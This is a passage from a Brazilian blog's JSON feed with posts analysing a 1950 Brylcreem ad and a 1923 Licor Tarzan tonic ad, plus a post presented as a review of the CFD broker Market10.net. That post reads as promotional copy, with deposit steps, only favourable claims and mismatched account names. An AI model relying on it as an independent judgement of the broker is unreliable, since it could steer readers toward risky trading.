href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis 